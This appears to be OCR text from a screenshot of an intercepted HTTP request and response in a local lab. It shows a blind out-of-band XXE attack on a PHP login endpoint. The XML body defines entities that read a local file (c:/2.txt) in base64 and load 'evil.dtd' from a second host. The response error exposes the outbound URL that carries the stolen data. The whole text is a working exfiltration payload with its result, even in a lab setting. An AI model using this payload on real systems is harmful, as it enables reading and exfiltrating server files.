 Request
Pretty Raw Hex
\n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.111.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 317
10 Origin: http://192.168.111.154
11 Connection: keep-alive
12 Referer: http://192.168.111.154/php_xxe/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE XXE-test [
16 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=c:/2.txt">
17 <!ENTITY % dtd SYSTEM "http://192.168.111.159/evil.dtd">
18 %dtd;
19 %send;
20 ]>
21 <user>
22 <username>
admin
</username>
23 <password>
admin
</password>
24 </user>
Response
Pretty Raw Hex Render
\n
Warning: DOMDocument::loadXML(http://192.168.111.159/ghhhhhh.php?
data=6K+75Y+W5oiQ5Yqf): failed to open stream: HTTP request failed! HTTP/1.0 404
Not Found in C:\phpstudy_pro\WWW\php_xxe\doLogin.php on line 16
1admin